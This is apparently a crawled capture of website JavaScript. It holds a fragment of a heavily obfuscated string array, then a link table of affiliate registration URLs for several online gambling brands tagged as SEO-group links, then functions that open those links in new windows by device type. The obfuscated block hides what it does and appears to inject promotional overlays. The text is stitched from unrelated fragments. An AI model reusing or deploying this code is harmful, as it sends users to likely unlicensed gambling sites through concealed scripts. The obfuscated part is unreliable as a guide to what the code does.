_0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}

--- FILE ---
content_type: application/javascript
request_url: https://www.363gls.com/ads/code/link.js
body_size: 976
content:
var dbty_link = {
    //永利娱乐
    yongliPc:          'https://yl977116c.cc', // PC---SEO群
    yongliH5:         'https://yl977116c.cc', // H5---SEO群
// 新利体育
    xinliPc:           'https://w3.luck18x868.com/register?code=1906', // PC---SEO群
    xinliH5:           'https://w3.luck18x868.com/register?code=1906', // H5---SEO群

// taptap点点（BZ）
    jbbPc:             'https://aff.188asia.com/21247/1', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/21247/1', // H5---SEO群


// biwei必威
    biweiPc:           'https://lucky871.com/nouiek', // PC---SEO群
    biweiH5:           'https://lucky871.com/nouiek', // H5---SEO群


// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // H5---SEO群
}


--- FILE ---
content_type: application/javascript
request_url: https://www.363gls.com/ads/code/tycode.js
body_size: 1031
content:
// 判断用户是否在使用移动设备
function isMobile() {
  return window.innerWidth < 768;
}

// 永利娱乐
function yl_visit() {
  if (isMobile()) {
    window.open(dbty_link['yongliH5']);
  } else {
    window.open(dbty_link['yongliPc']);
  }
}

  // // taptap点点
function jbb_visit() {
  if (isMobile()) {
    window.open(dbty_link['jbbH5']);
  } else {
    window.open(dbty_link['jbbPc']);
  }
}
function bz_taptap_visit() {
  if (isMobile()) {
    window.open(dbty_link['jbbH5']);
  } else {
    window.open(dbty_link['jbbPc']);
  }
}

  // 新利体育
function xinli_visit() {
  if (isMobile()) {
    window.open(dbty_link['xinliH5']);
  } else {
    window.open(dbty_link['xinliPc']);
  }
}


// 必威体育
function biwei_visit() {
  if (isMobile()) {
    window.open(dbty_link['biweiH5']);
  } else {
    window.open(dbty_link['biweiPc']);
  }
}

// 韦德体育
function weide_visit() {
  if (isMobile()) {
    window.open(dbty_link['weideH5']);
  } else {
    window.open(dbty_link['weidePc']);
  }
}




